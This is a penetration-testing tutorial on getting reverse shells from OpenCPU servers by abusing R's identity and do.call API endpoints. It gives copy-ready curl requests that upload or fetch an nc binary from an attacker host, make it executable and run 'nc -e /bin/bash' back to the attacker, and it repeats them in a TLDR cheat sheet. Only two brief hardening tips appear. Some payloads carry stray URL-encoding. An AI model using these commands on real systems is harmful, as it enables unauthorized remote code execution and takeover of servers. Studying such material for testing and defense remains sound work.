Can you tell me how to get, how to get shells on OpenCPU…
Introduction
If you haven’t already, at some point in the near future you’re probably going to run across a server hosting the R programming language. It’s a language that is growing in popularity and deployment at an amazing rate. The IEEE ranks ‘R’ as the Number 6th most popular programming language. As with anything new encountered during a pen test, it raises the question: “Can I use this to get shells”?
The answer is yes. The examples here are based on R running on an OpenCPU server. Prefer the TLDR version? Head straight to the end for the skinny on RCE.
R - Background
R is an Open Source programming language and environment for statistical computing and graphics. It provides a wealth of statistical and graphical techniques and is highly extensible. The R-Project.org web site describes R as an integrated suite of software facilities for data manipulation, calculation and graphical display. It includes:
- an effective data handling and storage facility,
- a suite of operators for calculations on arrays, in particular matrices,
- a large, coherent, integrated collection of intermediate tools for data analysis,
- graphical facilities for data analysis and display either on-screen or on hardcopy, and
- a well-developed, simple and effective programming language which includes conditionals, loops, user-defined recursive functions and input and output facilities.
OpenCPU
OpenCPU is a system for embedded scientific computing and research. The OpenCPU server provides a reliable and interoperable HTTP API for data analysis based on R.
The Test Environment
The test environment is a default Ubuntu 18.04 LTS installation and a Docker container running OpenCPU version 2.0.7, which runs R version 3.4.4.
docker run --name OpenCPU-R -t -p 80:80 opencpu/rstudio
The docker container runs the OpenCPU server on port 80. In this case on IP 192.168.1.8. The OpenCPU interface is accessible by browsing to http://192.168.1.8/ocpu/
Get Shells
The attacking machine is a default install of Kali Linux. Any attacking machine can work for this, Kali was chosen because it was on hand and comes with a version of nc that allows the use of the -e flag.
There are three functions that are part of the base R language that are of interest for this attack:
Base::read.csvBase::identityBase::do.call
Base:read.csv is for importing csv files, but it will upload any type of file. Both identity and do.call can provide arbitrary command execution and both are accessible by default.
In R there are two ways to execute OS commands, system() and system2()
Method 1
This example uses Base::identity and a multi-step approach with the system() function:
- Copy
ncto a working directory on the attacking machine - Upload
ncto the target system - Make
ncexecutable - Execute
nc
The first step is to upload the file onto the OpenCPU server using Base::read.csv
curl http://192.168.1.8/ocpu/library/utils/R/read.csv/ -F "file=@nc"

OpenCPU uploads the file into the OpenCPU storage directory /tmp/ocpu-store/, under a subdirectory that is created when the read.csv function is called. The directory name is helpfully returned, in this case x0f13b02f19.
Using the Base::identity function and the R language system() call, we can execute OS commands. We’ll use this to make nc executable and subsequently execute it.
curl http://192.168.1.8/ocpu/library/base/R/identity -d "x=system('chmod 0755 /tmp/ocpu-store/x0f13b02f19/nc')"


Next, start a listener on the attacking machine:
nc -lvnp 8888
Now launch the uploaded nc to establish a reverse shell to the attacking machine:
curl http://192.168.1.8/ocpu/library/base/R/identity -d "x=system('/tmp/ocpu-store/x0f13b02f19/nc -e /bin/bash 192.168.1.7 8888')"
Method 2
The second method is using the Base:do.call function.
In this example, everything is combined into one API request. Instead of uploading the nc binary using read.csv, it uses the R language system2() call and uses curl to fetch the nc binary from a web server running on the attacking machine:
The function posted uses three system2() calls to
- Fetch the
ncbinary from a web server running on the attacking machine. - Make it executable
- Execute it to connect to the attacking machine.
In the directory with the copied nc binary, start a web server so it can be served when the OpenCPU servers asks for it:
python -m SimpleHTTPServer 80
Execute:
curl http://192.168.1.8/ocpu/library/base/R/do.call/ -d 'what=function(x){system2("curl","-O http://192.168.1.7:80/nc%22);system2(%22chmod%22,%220755 ./nc");system2("./nc","-e /bin/bash 192.168.1.7 8888")}&args={}'
The OpenCPU server requests the nc binary from the attackers web server:

Which is then made executable by the chmod in the system2() call and subsequently executed, connecting to the attacking machine:

In this case, there is no need to reference any of the internal storage directory information for the location of the nc binary. The process all takes place in one R function, so the directory management is taken care of by the R backend.
Securing OpenCPU
- Avoid exposing the OpenCPU API to the Internet or untrusted networks.
- Implement a strong authentication mechanism to control access to the API.
Further Reading
An API for Embedded Scientific Computing: https://www.opencpu.org/
The R Project for Statistical Computing: https://www.r-project.org/
R Script or function execution: https://github.com/opencpu/opencpu/wiki/Script-or-function-execution
TLDR
Method 1
- Upload
nccurl http://192.168.1.8/ocpu/library/utils/R/read.csv/ -F "file=@nc"
- Make it executable
curl http://192.168.1.8/ocpu/library/base/R/identity -d "x=system('chmod 0755 /tmp/ocpu-store/x0f13b02f19/nc')"
- Start listener
nc -lvnp 8888
- Spawn reverse shell
curl http://192.168.1.8/ocpu/library/base/R/identity -d "x=system('/tmp/ocpu-store/x0f13b02f19/nc -e /bin/bash 192.168.1.7 8888')"
Method 2
- Serve
ncfrom attacking web serverpython -m SimpleHTTPServer 80
- Start listener
nc -lvnp 8888
- Spawn reverse shell
curl http://192.168.1.8/ocpu/library/base/R/do.call/ -d 'what=function(x){system2("curl","-O http://192.168.1.7:80/nc%22;system2(%22chmod%22,%220755) ./nc");system2("./nc","-e /bin/bash 192.168.1.7 8888")}&args={}'